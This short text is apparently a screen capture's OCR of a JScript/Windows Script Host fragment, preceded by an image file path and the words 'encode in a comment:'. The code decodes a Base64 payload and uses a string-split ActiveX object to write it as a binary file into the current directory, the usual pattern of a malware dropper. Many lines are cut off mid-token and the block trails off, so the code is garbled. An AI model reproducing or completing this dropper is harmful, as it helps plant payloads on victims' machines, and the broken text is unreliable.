
encode in a comment:
try {

    if(FileExists(wsh.CurrentDirectory+'\\'+f
    {

        var arch = DecodeBase64(res2());

        if(true)

        {

            try{

                xa=new ActiveXObject('A'+'D'+
                xa.open();

                xa.type=1;

                xa.write(arch);

                xa.position=0;

                xa.saveToFile(wsh.CurrentDire
                xa.close();

            }

    ...